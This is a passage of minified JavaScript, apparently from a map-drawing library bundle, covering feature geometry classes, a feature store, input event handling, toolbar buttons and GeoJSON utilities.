parseInt(e,10)});this.coordinates[i[0]].splice(i[1],0,[t,n])},N.prototype.removeCoordinate=function(e){this.changed();var t=e.split(".").map(function(e){return parseInt(e,10)}),n=this.coordinates[t[0]];n&&(n.splice(t[1],1),n.length<3&&this.coordinates.splice(t[0],1))},N.prototype.getCoordinate=function(e){var t=e.split(".").map(function(e){return parseInt(e,10)});return JSON.parse(JSON.stringify(this.coordinates[t[0]][t[1]]))},N.prototype.getCoordinates=function(){return this.coordinates.map(function(e){return e.concat([e[0]])})},N.prototype.updateCoordinate=function(e,t,n){this.changed();var i=e.split("."),r=parseInt(i[0],10),l=parseInt(i[1],10);void 0===this.coordinates[r]&&(this.coordinates[r]=[]),this.coordinates[r][l]=[t,n]};var H={MultiPoint:B,MultiLineString:j,MultiPolygon:N},V=function(e,t,n,i,r){var l=n.split("."),s=parseInt(l[0],10),o=l[1]?l.slice(1).join("."):null;return e[s][t](o,i,r)},U=function(e,t){if(R.call(this,e,t),delete this.coordinates,this.model=H[t.geometry.type],void 0===this.model)throw new TypeError(t.geometry.type+" is not a valid type");this.features=this._coordinatesToFeatures(t.geometry.coordinates)};function W(e){this.map=e.map,this.drawConfig=JSON.parse(JSON.stringify(e.options||{})),this._ctx=e}(U.prototype=Object.create(R.prototype))._coordinatesToFeatures=function(e){var t=this,n=this.model.bind(this);return e.map(function(e){return new n(t.ctx,{id:z(),type:d,properties:{},geometry:{coordinates:e,type:t.type.replace("Multi","")}})})},U.prototype.isValid=function(){return this.features.every(function(e){return e.isValid()})},U.prototype.setCoordinates=function(e){this.features=this._coordinatesToFeatures(e),this.changed()},U.prototype.getCoordinate=function(e){return V(this.features,"getCoordinate",e)},U.prototype.getCoordinates=function(){return JSON.parse(JSON.stringify(this.features.map(function(e){return e.type===p?e.getCoordinates():e.coordinates})))},U.prototype.updateCoordinate=function(e,t,n){V(this.features,"updateCoordinate",e,t,n),this.changed()},U.prototype.addCoordinate=function(e,t,n){V(this.features,"addCoordinate",e,t,n),this.changed()},U.prototype.removeCoordinate=function(e){V(this.features,"removeCoordinate",e),this.changed()},U.prototype.getFeatures=function(){return this.features},W.prototype.setSelected=function(e){return this._ctx.store.setSelected(e)},W.prototype.setSelectedCoordinates=function(e){var t=this;this._ctx.store.setSelectedCoordinates(e),e.reduce(function(e,n){return void 0===e[n.feature_id]&&(e[n.feature_id]=!0,t._ctx.store.get(n.feature_id).changed()),e},{})},W.prototype.getSelected=function(){return this._ctx.store.getSelected()},W.prototype.getSelectedIds=function(){return this._ctx.store.getSelectedIds()},W.prototype.isSelected=function(e){return this._ctx.store.isSelected(e)},W.prototype.getFeature=function(e){return this._ctx.store.get(e)},W.prototype.select=function(e){return this._ctx.store.select(e)},W.prototype.deselect=function(e){return this._ctx.store.deselect(e)},W.prototype.deleteFeature=function(e,t){return void 0===t&&(t={}),this._ctx.store.delete(e,t)},W.prototype.addFeature=function(e){return this._ctx.store.add(e)},W.prototype.clearSelectedFeatures=function(){return this._ctx.store.clearSelected()},W.prototype.clearSelectedCoordinates=function(){return this._ctx.store.clearSelectedCoordinates()},W.prototype.setActionableState=function(e){return void 0===e&&(e={}),this._ctx.events.actionable({trash:e.trash||!1,combineFeatures:e.combineFeatures||!1,uncombineFeatures:e.uncombineFeatures||!1})},W.prototype.changeMode=function(e,t,n){return void 0===t&&(t={}),void 0===n&&(n={}),this._ctx.events.changeMode(e,t,n)},W.prototype.updateUIClasses=function(e){return this._ctx.ui.queueMapClasses(e)},W.prototype.activateUIButton=function(e){return this._ctx.ui.setActiveButton(e)},W.prototype.featuresAt=function(e,t,n){if(void 0===n&&(n="click"),"click"!==n&&"touch"!==n)throw new Error("invalid buffer type");return P[n](e,t,this._ctx)},W.prototype.newFeature=function(e){var t=e.geometry.type;return t===m?new B(this._ctx,e):t===f?new j(this._ctx,e):t===p?new N(this._ctx,e):new U(this._ctx,e)},W.prototype.isInstanceOf=function(e,t){if(e===m)return t instanceof B;if(e===f)return t instanceof j;if(e===p)return t instanceof N;if("MultiFeature"===e)return t instanceof U;throw new Error("Unknown feature class:"+e)},W.prototype.doRender=function(e){return this._ctx.store.featureChanged(e)},W.prototype.onSetup=function(){},W.prototype.onDrag=function(){},W.prototype.onClick=function(){},W.prototype.onMouseMove=function(){},W.prototype.onMouseDown=function(){},W.prototype.onMouseUp=function(){},W.prototype.onMouseOut=function(){},W.prototype.onKeyUp=function(){},W.prototype.onKeyDown=function(){},W.prototype.onTouchStart=function(){},W.prototype.onTouchMove=function(){},W.prototype.onTouchEnd=function(){},W.prototype.onTap=function(){},W.prototype.onStop=function(){},W.prototype.onTrash=function(){},W.prototype.onCombineFeature=function(){},W.prototype.onUncombineFeature=function(){},W.prototype.toDisplayFeatures=function(){throw new Error("You must overwrite toDisplayFeatures")};var $={drag:"onDrag",click:"onClick",mousemove:"onMouseMove",mousedown:"onMouseDown",mouseup:"onMouseUp",mouseout:"onMouseOut",keyup:"onKeyUp",keydown:"onKeyDown",touchstart:"onTouchStart",touchmove:"onTouchMove",touchend:"onTouchEnd",tap:"onTap"},G=Object.keys($);function q(e){return[].concat(e).filter(function(e){return void 0!==e})}function Z(){var e=this;if(!e.ctx.map||void 0===e.ctx.map.getSource(l))return c();var t=e.ctx.events.currentModeName();e.ctx.ui.queueMapClasses({mode:t});var n=[],i=[];e.isDirty?i=e.getAllIds():(n=e.getChangedIds().filter(function(t){return void 0!==e.get(t)}),i=e.sources.hot.filter(function(t){return t.properties.id&&-1===n.indexOf(t.properties.id)&&void 0!==e.get(t.properties.id)}).map(function(e){return e.properties.id})),e.sources.hot=[];var r=e.sources.cold.length;e.sources.cold=e.isDirty?[]:e.sources.cold.filter(function(e){return-1===n.indexOf(e.properties.id||e.properties.parent)});var o=r!==e.sources.cold.length||i.length>0;function a(n,i){var r=e.get(n).internal(t);e.ctx.events.currentModeRender(r,function(t){e.sources[i].push(t)})}if(n.forEach(function(e){return a(e,"hot")}),i.forEach(function(e){return a(e,"cold")}),o&&e.ctx.map.getSource(s).setData({type:_,features:e.sources.cold}),e.ctx.map.getSource(l).setData({type:_,features:e.sources.hot}),e._emitSelectionChange&&(e.ctx.map.fire("draw.selectionchange",{features:e.getSelected().map(function(e){return e.toGeoJSON()}),points:e.getSelectedCoordinates().map(function(e){return{type:d,properties:{},geometry:{type:m,coordinates:e.coordinates}}})}),e._emitSelectionChange=!1),e._deletedFeaturesToEmit.length){var u=e._deletedFeaturesToEmit.map(function(e){return e.toGeoJSON()});e._deletedFeaturesToEmit=[],e.ctx.map.fire("draw.delete",{features:u})}function c(){e.isDirty=!1,e.clearChangedIds()}c(),e.ctx.map.fire("draw.render",{})}function X(e){var t,n=this;this._features={},this._featureIds=new L,this._selectedFeatureIds=new L,this._selectedCoordinates=[],this._changedFeatureIds=new L,this._deletedFeaturesToEmit=[],this._emitSelectionChange=!1,this._mapInitialConfig={},this.ctx=e,this.sources={hot:[],cold:[]},this.render=function(){t||(t=requestAnimationFrame(function(){t=null,Z.call(n)}))},this.isDirty=!1}function J(e,t){var n=e._selectedCoordinates.filter(function(t){return e._selectedFeatureIds.has(t.feature_id)});e._selectedCoordinates.length===n.length||t.silent||(e._emitSelectionChange=!0),e._selectedCoordinates=n}X.prototype.createRenderBatch=function(){var e=this,t=this.render,n=0;return this.render=function(){n++},function(){e.render=t,n>0&&e.render()}},X.prototype.setDirty=function(){return this.isDirty=!0,this},X.prototype.featureChanged=function(e){return this._changedFeatureIds.add(e),this},X.prototype.getChangedIds=function(){return this._changedFeatureIds.values()},X.prototype.clearChangedIds=function(){return this._changedFeatureIds.clear(),this},X.prototype.getAllIds=function(){return this._featureIds.values()},X.prototype.add=function(e){return this.featureChanged(e.id),this._features[e.id]=e,this._featureIds.add(e.id),this},X.prototype.delete=function(e,t){var n=this;return void 0===t&&(t={}),q(e).forEach(function(e){n._featureIds.has(e)&&(n._featureIds.delete(e),n._selectedFeatureIds.delete(e),t.silent||-1===n._deletedFeaturesToEmit.indexOf(n._features[e])&&n._deletedFeaturesToEmit.push(n._features[e]),delete n._features[e],n.isDirty=!0)}),J(this,t),this},X.prototype.get=function(e){return this._features[e]},X.prototype.getAll=function(){var e=this;return Object.keys(this._features).map(function(t){return e._features[t]})},X.prototype.select=function(e,t){var n=this;return void 0===t&&(t={}),q(e).forEach(function(e){n._selectedFeatureIds.has(e)||(n._selectedFeatureIds.add(e),n._changedFeatureIds.add(e),t.silent||(n._emitSelectionChange=!0))}),this},X.prototype.deselect=function(e,t){var n=this;return void 0===t&&(t={}),q(e).forEach(function(e){n._selectedFeatureIds.has(e)&&(n._selectedFeatureIds.delete(e),n._changedFeatureIds.add(e),t.silent||(n._emitSelectionChange=!0))}),J(this,t),this},X.prototype.clearSelected=function(e){return void 0===e&&(e={}),this.deselect(this._selectedFeatureIds.values(),{silent:e.silent}),this},X.prototype.setSelected=function(e,t){var n=this;return void 0===t&&(t={}),e=q(e),this.deselect(this._selectedFeatureIds.values().filter(function(t){return-1===e.indexOf(t)}),{silent:t.silent}),this.select(e.filter(function(e){return!n._selectedFeatureIds.has(e)}),{silent:t.silent}),this},X.prototype.setSelectedCoordinates=function(e){return this._selectedCoordinates=e,this._emitSelectionChange=!0,this},X.prototype.clearSelectedCoordinates=function(){return this._selectedCoordinates=[],this._emitSelectionChange=!0,this},X.prototype.getSelectedIds=function(){return this._selectedFeatureIds.values()},X.prototype.getSelected=function(){var e=this;return this._selectedFeatureIds.values().map(function(t){return e.get(t)})},X.prototype.getSelectedCoordinates=function(){var e=this;return this._selectedCoordinates.map(function(t){return{coordinates:e.get(t.feature_id).getCoordinate(t.coord_path)}})},X.prototype.isSelected=function(e){return this._selectedFeatureIds.has(e)},X.prototype.setFeatureProperty=function(e,t,n){this.get(e).setProperty(t,n),this.featureChanged(e)},X.prototype.storeMapConfig=function(){var e=this;S.forEach(function(t){e.ctx.map[t]&&(e._mapInitialConfig[t]=e.ctx.map[t].isEnabled())})},X.prototype.restoreMapConfig=function(){var e=this;Object.keys(this._mapInitialConfig).forEach(function(t){e._mapInitialConfig[t]?e.ctx.map[t].enable():e.ctx.map[t].disable()})},X.prototype.getInitialConfigValue=function(e){return void 0===this._mapInitialConfig[e]||this._mapInitialConfig[e]};var K=function(){for(var e=arguments,t={},n=0;n<arguments.length;n++){var i=e[n];for(var r in i)Q.call(i,r)&&(t[r]=i[r])}return t},Q=Object.prototype.hasOwnProperty,ee=["mode","feature","mouse"];function te(t){var n=null,i=null,r={onRemove:function(){return t.map.off("load",r.connect),clearInterval(i),r.removeLayers(),t.store.restoreMapConfig(),t.ui.removeButtons(),t.events.removeEventListeners(),t.ui.clearMapClasses(),t.map=null,t.container=null,t.store=null,n&&n.parentNode&&n.parentNode.removeChild(n),n=null,this},connect:function(){t.map.off("load",r.connect),clearInterval(i),r.addLayers(),t.store.storeMapConfig(),t.events.addEventListeners()},onAdd:function(l){var s=l.fire;return l.fire=function(e,t){var n=arguments;return 1===s.length&&1!==arguments.length&&(n=[K({},{type:e},t)]),s.apply(l,n)},t.map=l,t.events=function(t){var n=Object.keys(t.options.modes).reduce(function(e,n){return e[n]=function(e){var t=Object.keys(e);return function(n,i){void 0===i&&(i={});var r={},l=t.reduce(function(t,n){return t[n]=e[n],t},new W(n));return{start:function(){var t=this;r=l.onSetup(i),G.forEach(function(n){var i,s=$[n],o=function(){return!1};e[s]&&(o=function(){return!0}),t.on(n,o,(i=s,function(e){return l[i](r,e)}))})},stop:function(){l.onStop(r)},trash:function(){l.onTrash(r)},combineFeatures:function(){l.onCombineFeatures(r)},uncombineFeatures:function(){l.onUncombineFeatures(r)},render:function(e,t){l.toDisplayFeatures(r,e,t)}}}}(t.options.modes[n]),e},{}),i={},r={},l={},s=null,o=null;l.drag=function(e,n){n({point:e.point,time:(new Date).getTime()})?(t.ui.queueMapClasses({mouse:"drag"}),o.drag(e)):e.originalEvent.stopPropagation()},l.mousedrag=function(e){l.drag(e,function(e){return!I(i,e)})},l.touchdrag=function(e){l.drag(e,function(e){return!F(r,e)})},l.mousemove=function(e){if(1===(void 0!==e.originalEvent.buttons?e.originalEvent.buttons:e.originalEvent.which))return l.mousedrag(e);var n=O(e,t);e.featureTarget=n,o.mousemove(e)},l.mousedown=function(e){i={time:(new Date).getTime(),point:e.point};var n=O(e,t);e.featureTarget=n,o.mousedown(e)},l.mouseup=function(e){var n=O(e,t);e.featureTarget=n,I(i,{point:e.point,time:(new Date).getTime()})?o.click(e):o.mouseup(e)},l.mouseout=function(e){o.mouseout(e)},l.touchstart=function(e){if(e.originalEvent.preventDefault(),t.options.touchEnabled){r={time:(new Date).getTime(),point:e.point};var n=P.touch(e,null,t)[0];e.featureTarget=n,o.touchstart(e)}},l.touchmove=function(e){if(e.originalEvent.preventDefault(),t.options.touchEnabled)return o.touchmove(e),l.touchdrag(e)},l.touchend=function(e){if(e.originalEvent.preventDefault(),t.options.touchEnabled){var n=P.touch(e,null,t)[0];e.featureTarget=n,F(r,{time:(new Date).getTime(),point:e.point})?o.tap(e):o.touchend(e)}};var a=function(e){return!(8===e||46===e||e>=48&&e<=57)};function u(i,r,l){void 0===l&&(l={}),o.stop();var a=n[i];if(void 0===a)throw new Error(i+" is not valid");s=i;var u=a(t,r);o=e(u,t),l.silent||t.map.fire("draw.modechange",{mode:i}),t.store.setDirty(),t.store.render()}l.keydown=function(e){"mapboxgl-canvas"===(e.srcElement||e.target).classList[0]&&(8!==e.keyCode&&46!==e.keyCode||!t.options.controls.trash?a(e.keyCode)?o.keydown(e):49===e.keyCode&&t.options.controls.point?u(g.DRAW_POINT):50===e.keyCode&&t.options.controls.line_string?u(g.DRAW_LINE_STRING):51===e.keyCode&&t.options.controls.polygon&&u(g.DRAW_POLYGON):(e.preventDefault(),o.trash()))},l.keyup=function(e){a(e.keyCode)&&o.keyup(e)},l.zoomend=function(){t.store.changeZoom()},l.data=function(e){if("style"===e.dataType){var n=t.setup,i=t.map,r=t.store;t.options.styles.some(function(e){return i.getLayer(e.id)})||(n.addLayers(),r.setDirty(),r.render())}};var c={trash:!1,combineFeatures:!1,uncombineFeatures:!1};return{start:function(){o=e(n[s=t.options.defaultMode](t),t)},changeMode:u,actionable:function(e){var n=!1;Object.keys(e).forEach(function(t){if(void 0===c[t])throw new Error("Invalid action type");c[t]!==e[t]&&(n=!0),c[t]=e[t]}),n&&t.map.fire("draw.actionable",{actions:c})},currentModeName:function(){return s},currentModeRender:function(e,t){return o.render(e,t)},fire:function(e,t){l[e]&&l[e](t)},addEventListeners:function(){t.map.on("mousemove",l.mousemove),t.map.on("mousedown",l.mousedown),t.map.on("mouseup",l.mouseup),t.map.on("data",l.data),t.map.on("touchmove",l.touchmove),t.map.on("touchstart",l.touchstart),t.map.on("touchend",l.touchend),t.container.addEventListener("mouseout",l.mouseout),t.options.keybindings&&(t.container.addEventListener("keydown",l.keydown),t.container.addEventListener("keyup",l.keyup))},removeEventListeners:function(){t.map.off("mousemove",l.mousemove),t.map.off("mousedown",l.mousedown),t.map.off("mouseup",l.mouseup),t.map.off("data",l.data),t.map.off("touchmove",l.touchmove),t.map.off("touchstart",l.touchstart),t.map.off("touchend",l.touchend),t.container.removeEventListener("mouseout",l.mouseout),t.options.keybindings&&(t.container.removeEventListener("keydown",l.keydown),t.container.removeEventListener("keyup",l.keyup))},trash:function(e){o.trash(e)},combineFeatures:function(){o.combineFeatures()},uncombineFeatures:function(){o.uncombineFeatures()},getMode:function(){return s}}}(t),t.ui=function(e){var t={},n=null,i={mode:null,feature:null,mouse:null},r={mode:null,feature:null,mouse:null};function l(e){r=K(r,e)}function s(){var t,n;if(e.container){var l=[],s=[];ee.forEach(function(e){r[e]!==i[e]&&(l.push(e+"-"+i[e]),null!==r[e]&&s.push(e+"-"+r[e]))}),l.length>0&&(t=e.container.classList).remove.apply(t,l),s.length>0&&(n=e.container.classList).add.apply(n,s),i=K(i,r)}}function o(e,t){void 0===t&&(t={});var i=document.createElement("button");return i.className="mapbox-gl-draw_ctrl-draw-btn "+t.className,i.setAttribute("title",t.title),t.container.appendChild(i),i.addEventListener("click",function(i){if(i.preventDefault(),i.stopPropagation(),i.target===n)return a(),void t.onDeactivate();u(e),t.onActivate()},!0),i}function a(){n&&(n.classList.remove("active"),n=null)}function u(e){a();var i=t[e];i&&i&&"trash"!==e&&(i.classList.add("active"),n=i)}return{setActiveButton:u,queueMapClasses:l,updateMapClasses:s,clearMapClasses:function(){l({mode:null,feature:null,mouse:null}),s()},addButtons:function(){var n=e.options.controls,i=document.createElement("div");return i.className="mapboxgl-ctrl-group mapboxgl-ctrl",n&&(n[h.LINE]&&(t[h.LINE]=o(h.LINE,{container:i,className:"mapbox-gl-draw_line",title:"LineString tool "+(e.options.keybindings?"(l)":""),onActivate:function(){return e.events.changeMode(g.DRAW_LINE_STRING)},onDeactivate:function(){return e.events.trash()}})),n[h.POLYGON]&&(t[h.POLYGON]=o(h.POLYGON,{container:i,className:"mapbox-gl-draw_polygon",title:"Polygon tool "+(e.options.keybindings?"(p)":""),onActivate:function(){return e.events.changeMode(g.DRAW_POLYGON)},onDeactivate:function(){return e.events.trash()}})),n[h.POINT]&&(t[h.POINT]=o(h.POINT,{container:i,className:"mapbox-gl-draw_point",title:"Marker tool "+(e.options.keybindings?"(m)":""),onActivate:function(){return e.events.changeMode(g.DRAW_POINT)},onDeactivate:function(){return e.events.trash()}})),n.trash&&(t.trash=o("trash",{container:i,className:"mapbox-gl-draw_trash",title:"Delete",onActivate:function(){e.events.trash()}})),n.combine_features&&(t.combine_features=o("combineFeatures",{container:i,className:"mapbox-gl-draw_combine",title:"Combine",onActivate:function(){e.events.combineFeatures()}})),n.uncombine_features&&(t.uncombine_features=o("uncombineFeatures",{container:i,className:"mapbox-gl-draw_uncombine",title:"Uncombine",onActivate:function(){e.events.uncombineFeatures()}}))),i},removeButtons:function(){Object.keys(t).forEach(function(e){var n=t[e];n.parentNode&&n.parentNode.removeChild(n),delete t[e]})}}}(t),t.container=l.getContainer(),t.store=new X(t),n=t.ui.addButtons(),t.options.boxSelect&&(l.boxZoom.disable(),l.dragPan.disable(),l.dragPan.enable()),l.loaded()?r.connect():(l.on("load",r.connect),i=setInterval(function(){l.loaded()&&r.connect()},16)),t.events.start(),n},addLayers:function(){t.map.addSource(s,{data:{type:_,features:[]},type:"geojson"}),t.map.addSource(l,{data:{type:_,features:[]},type:"geojson"}),t.options.styles.forEach(function(e){t.map.addLayer(e)}),t.store.setDirty(!0),t.store.render()},removeLayers:function(){t.options.styles.forEach(function(e){t.map.getLayer(e.id)&&t.map.removeLayer(e.id)}),t.map.getSource(s)&&t.map.removeSource(s),t.map.getSource(l)&&t.map.removeSource(l)}};return t.setup=r,r}function ne(e){return function(t){var n=t.featureTarget;return!!n&&!!n.properties&&n.properties.meta===e}}function ie(e){return!!e.featureTarget&&!!e.featureTarget.properties&&e.featureTarget.properties.active===M&&e.featureTarget.properties.meta===b}function re(e){return!!e.featureTarget&&!!e.featureTarget.properties&&e.featureTarget.properties.active===T&&e.featureTarget.properties.meta===b}function le(e){return void 0===e.featureTarget}function se(e){var t=e.featureTarget;return!!t&&!!t.properties&&t.properties.meta===w}function oe(e){return!!e.originalEvent&&!0===e.originalEvent.shiftKey}function ae(e){return 27===e.keyCode}function ue(e){return 13===e.keyCode}var ce=he;function he(e,t){this.x=e,this.y=t}function de(e,t){var n=t.getBoundingClientRect();return new ce(e.clientX-n.left-(t.clientLeft||0),e.clientY-n.top-(t.clientTop||0))}function pe(e,t,n,i){return{type:d,properties:{meta:w,parent:e,coord_path:n,active:i?M:T},geometry:{type:m,coordinates:t}}}function fe(e,t,n){void 0===t&&(t={}),void 0===n&&(n=null);var i,r=e.geometry,l=r.type,s=r.coordinates,o=e.properties&&e.properties.id,a=[];function u(e,n){var i="",r=null;e.forEach(function(e,l){var s=null!=n?n+"."+l:String(l),u=pe(o,e,s,c(s));if(t.midpoints&&r){var h=function(e,t,n){var i=t.geometry.coordinates,r=n.geometry.coordinates;if(i[1]>85||i[1]<-85||r[1]>85||r[1]<-85)return null;var l={lng:(i[0]+r[0])/2,lat:(i[1]+r[1])/2};return{type:d,properties:{meta:x,parent:e,lng:l.lng,lat:l.lat,coord_path:n.properties.coord_path},geometry:{type:m,coordinates:[l.lng,l.lat]}}}(o,r,u);h&&a.push(h)}r=u;var p=JSON.stringify(e);i!==p&&a.push(u),0===l&&(i=p)})}function c(e){return!!t.selectedPaths&&-1!==t.selectedPaths.indexOf(e)}return l===m?a.push(pe(o,s,n,c(n))):l===p?s.forEach(function(e,t){u(e,null!==n?n+"."+t:String(t))}):l===f?u(s,n):0===l.indexOf("Multi")&&(i=l.replace("Multi",""),s.forEach(function(n,r){a=a.concat(fe({type:d,properties:e.properties,geometry:{type:i,coordinates:n}},t,r))})),a}he.prototype={clone:function(){return new he(this.x,this.y)},add:function(e){return this.clone()._add(e)},sub:function(e){return this.clone()._sub(e)},multByPoint:function(e){return this.clone()._multByPoint(e)},divByPoint:function(e){return this.clone()._divByPoint(e)},mult:function(e){return this.clone()._mult(e)},div:function(e){return this.clone()._div(e)},rotate:function(e){return this.clone()._rotate(e)},rotateAround:function(e,t){return this.clone()._rotateAround(e,t)},matMult:function(e){return this.clone()._matMult(e)},unit:function(){return this.clone()._unit()},perp:function(){return this.clone()._perp()},round:function(){return this.clone()._round()},mag:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},equals:function(e){return this.x===e.x&&this.y===e.y},dist:function(e){return Math.sqrt(this.distSqr(e))},distSqr:function(e){var t=e.x-this.x,n=e.y-this.y;return t*t+n*n},angle:function(){return Math.atan2(this.y,this.x)},angleTo:function(e){return Math.atan2(this.y-e.y,this.x-e.x)},angleWith:function(e){return this.angleWithSep(e.x,e.y)},angleWithSep:function(e,t){return Math.atan2(this.x*t-this.y*e,this.x*e+this.y*t)},_matMult:function(e){var t=e[2]*this.x+e[3]*this.y;return this.x=e[0]*this.x+e[1]*this.y,this.y=t,this},_add:function(e){return this.x+=e.x,this.y+=e.y,this},_sub:function(e){return this.x-=e.x,this.y-=e.y,this},_mult:function(e){return this.x*=e,this.y*=e,this},_div:function(e){return this.x/=e,this.y/=e,this},_multByPoint:function(e){return this.x*=e.x,this.y*=e.y,this},_divByPoint:function(e){return this.x/=e.x,this.y/=e.y,this},_unit:function(){return this._div(this.mag()),this},_perp:function(){var e=this.y;return this.y=this.x,this.x=-e,this},_rotate:function(e){var t=Math.cos(e),n=Math.sin(e),i=n*this.x+t*this.y;return this.x=t*this.x-n*this.y,this.y=i,this},_rotateAround:function(e,t){var n=Math.cos(e),i=Math.sin(e),r=t.y+i*(this.x-t.x)+n*(this.y-t.y);return this.x=t.x+n*(this.x-t.x)-i*(this.y-t.y),this.y=r,this},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}},he.convert=function(e){return e instanceof he?e:Array.isArray(e)?new he(e[0],e[1]):e};var me=function(e){setTimeout(function(){e.map&&e.map.doubleClickZoom&&e._ctx&&e._ctx.store&&e._ctx.store.getInitialConfigValue&&e._ctx.store.getInitialConfigValue("doubleClickZoom")&&e.map.doubleClickZoom.enable()},0)},_e=function(e){setTimeout(function(){e.map&&e.map.doubleClickZoom&&e.map.doubleClickZoom.disable()},0)},ge=function(e){if(!e||!e.type)return null;var t=ye[e.type];return t?"geometry"===t?{type:"FeatureCollection",features:[{type:"Feature",properties:{},geometry:e}]}:"feature"===t?{type:"FeatureCollection",features:[e]}:"featurecollection"===t?e:void 0:null},ye={Point:"geometry",MultiPoint:"geometry",LineString:"geometry",MultiLineString:"geometry",Polygon:"geometry",MultiPolygon:"geometry",GeometryCollection:"geometry",Feature:"feature",FeatureCollection:"featurecollection"};function ve(e){switch(e&&e.type||null){case"FeatureCollection":return e.features=e.features.reduce(function(e,t){return e.concat(ve(t))},[]),e;case"Feature":return e.geometry?ve(e.geometry).map(function(t){var n={type:"Feature",properties:JSON.parse(JSON.stringify(e.properties)),geometry:t};return void 0!==e.id&&(n.id=e.id),n}):[e];case"MultiPoint":return e.coordinates.map(function(e){return{type:"Point",coordinates:e}});case"MultiPolygon":return e.coordinates.map(function(e){return{type:"Polygon",coordinates:e}});case"MultiLineString":return e.coordinates.map(function(e){return{type:"LineString",coordinates:e}});case"GeometryCollection":return e.geometries.map(ve).reduce(function(e,t){return e.concat(t)},[]);case"Point":case"Polygon":case"LineString":return[e]}}var be=Y(function(e){var t=e.exports=function(e){return new n(e)};function n(e){this.value=e}function i(e,t,n){var i=[],s=[],c=!0;return function e(h){var d=n?r(h):h,p={},f=!0,m={node:d,node_:h,path:[].concat(i),parent:s[s.length-1],parents:s,key:i.slice(-1)[0],isRoot:0===i.length,level:i.length,circular:null,update:function(e,t){m.isRoot||(m.parent.node[m.key]=e),m.node=e,t&&(f=!1)},delete:function(e){delete m.parent.node[m.key],e&&(f=!1)},remove:function(e){o(m.parent.node)?m.parent.node.splice(m.key,1):delete m.parent.node[m.key],e&&(f=!1)},keys:null,before:function(e){p.before=e},after:function(e){p.after=e},pre:function(e){p.pre=e},post:function(e){p.post=e},stop:function(){c=!1},block:function(){f=!1}};if(!c)return m;function _(){if("object"==typeof m.node&&null!==m.node){m.keys&&m.node_===m.node||(m.keys=l(m.node)),m.isLeaf=0==m.keys.length;for(var e=0;e<s.length;e++)if(s[e].node_===h){m.circular=s[e];break}}else m.isLeaf=!0,m.keys=null;m.notLeaf=!m.isLeaf,m.notRoot=!m.isRoot}_();var g=t.call(m,m.node);return void 0!==g&&m.update&&m.update(g),p.before&&p.before.call(m,m.node),f&&("object"!=typeof m.node||null===m.node||m.circular||(s.push(m),_(),a(m.keys,function(t,r){i.push(t),p.pre&&p.pre.call(m,m.node[t],t);var l=e(m.node[t]);n&&u.call(m.node,t)&&(m.node[t]=l.node),l.isLast=r==m.keys.length-1,l.isFirst=0==r,p.post&&p.post.call(m,l),i.pop()}),s.pop()),p.after&&p.after.call(m,m.node)),m}(e).node}function r(e){if("object"==typeof e&&null!==e){var t;if(o(e))t=[];else if("[object Date]"===s(e))t=new Date(e.getTime?e.getTime():e);else if("[object RegExp]"===s(e))t=new RegExp(e);else if("[object Error]"===s(e))t={message:e.message};else if(function(e){return"[object Boolean]"===s(e)}(e))t=new Boolean(e);else if(function(e){return"[object Number]"===s(e)}(e))t=new Number(e);else if(function(e){return"[object String]"===s(e)}(e))t=new String(e);else if(Object.create&&Object.getPrototypeOf)t=Object.create(Object.getPrototypeOf(e));else if(e.constructor===Object)t={};else{var n=function(){};n.prototype=e.constructor&&e.constructor.prototype||e.__proto__||{},t=new n}return a(l(e),function(n){t[n]=e[n]}),t}return e}n.prototype.get=function(e){for(var t=this.value,n=0;n<e.length;n++){var i=e[n];if(!t||!u.call(t,i)){t=void 0;break}t=t[i]}return t},n.prototype.has=function(e){for(var t=this.value,n=0;n<e.length;n++){var i=e[n];if(!t||!u.call(t,i))return!1;t=t[i]}return!0},n.prototype.set=function(e,t){for(var n=this.value,i=0;i<e.length-1;i++){var r=e[i];u.call(n,r)||(n[r]={}),n=n[r]}return n[e[i]]=t,t},n.prototype.map=function(e){return i(this.value,e,!0)},n.prototype.forEach=function(e){return this.value=i(this.value,e,!1),this.value},n.prototype.reduce=function(e,t){var n=1===arguments.length,i=n?this.value:t;return this.forEach(function(t){this.isRoot&&n||(i=e.call(this,i,t))}),i},n.prototype.paths=function(){var e=[];return this.forEach(function(t){e.push(this.path)}),e},n.prototype.nodes=function(){var e=[];return this.forEach(function(t){e.push(this.node)}),e},n.prototype.clone=function(){var e=[],t=[];return function n(i){for(var s=0;s<e.length;s++)if(e[s]===i)return t[s];if("object"==typeof i&&null!==i){var o=r(i);return e.push(i),t.push(o),a(l(i),function(e){o[e]=n(i[e])}),e.pop(),t.pop(),o}return i}(this.value)};var l=Object.keys||function(e){var t=[];for(var n in e)t.push(n);return t};function s(e){return Object.prototype.toString.call(e)}var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},a=function(e,t){if(e.forEach)return e.forEach(t);for(var n=0;n<e.length;n++)t(e[n],n,e)};a(l(n.prototype),function(e){t[e]=function(t){var i=[].slice.call(arguments,1),r=new n(t);return r[e].apply(r,i)}});var u=Object.hasOwnProperty||function(e,t){return t in e}}),xe=we;function we(e){if(!(this instanceof we))return new we(e);this._bbox=e||[1/0,1/0,-1/0,-1/0],this._valid=!!e}we.prototype.include=function(e){return this._valid=!0,this._bbox[0]=Math.min(this._bbox[0],e[0]),this._bbox[1]=Math.min(this._bbox[1],e[1]),this._bbox[2]=Math.max(this._bbox[2],e[0]),this._bbox[3]=Math.max(this._bbox[3],e[1]),this},we.prototype.equals=function(e){var t;return t=e instanceof we?e.bbox():e,this._bbox[0]==t[0]&&this._bbox[1]==t[1]&&this._bbox[2]==t[2]&&this._bbox[3]==t[3]},we.prototype.center=function(e){return this._valid?[(this._bbox[0]+this._bbox[2])/2,(this._bbox[1]+this._bbox[3])/2]:null},we.prototype.union=function(e){var t;return this._valid=!0,t=e instanceof we?e.bbox():e,this._bbox[0]=Math.min(this._bbox[0],t[0]),this._bbox[1]=Math.min(this._bbox[1],t[1]),this._bbox[2]=Math.max(this._bbox[2],t[2]),this._bbox[3]=Math.max(this._bbox[3],t[3]),this},we.prototype.bbox=function(){return this._valid?this._bbox:null},we.prototype.contains=function(e){if(!e)return this._fastContains();if(!this._valid)return null;var t=e[0],n=e[1];return this._bbox[0]<=t&&this._bbox[1]<=n&&this._bbox[2]>=t&&this._bbox[3]>=n},we.prototype.intersect=function(e){return this._valid?(t=e instanceof we?e.bbox():e,!(this._bbox[0]>t[2]||this._bbox[2]<t[0]||this._bbox[3]<t[1]||this._bbox[1]>t[3])):null;var t},we.prototype._fastContains=function(){return this._valid?new 